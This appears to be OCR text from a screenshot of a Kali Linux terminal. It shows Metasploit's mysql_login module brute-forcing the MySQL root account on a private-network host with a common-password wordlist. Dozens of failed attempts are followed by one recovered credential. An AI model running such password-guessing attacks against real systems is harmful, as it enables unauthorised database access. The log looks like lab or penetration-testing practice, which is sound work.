 应用程序 位置 终端 星期六 11:40 1
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:jenny (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:nicole1 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:12345678910 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:leonardo (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:jayjay (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:liliana (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:dexter (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:sexygirl (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:232323 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:amores (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:rockon (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:christ (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:babydoll (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:anthony1 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:marcus (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:bitch1 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:fatima (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:miamor (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:lover (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:chris1 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:single (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:eeyore (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:lalala (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:252525 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:scooter (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:natasha (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:skittles (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:brooklyn (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:colombia (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:159357 (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:teddybear (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:winnie (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:happy (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:manutd (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:123456a (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:britney (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:katrina (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:christina (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:pasaway (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[-] 192.168.10.68:3306 - 192.168.10.68:3306 - LOGIN FAILED: root:cocacola (Incorrect: Access denied for user 'root'@'192.168.10.77' (using password: YES))
[+] 192.168.10.68:3306 - 192.168.10.68:3306 - Success: 'root:aababb'
[*] 192.168.10.68:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) >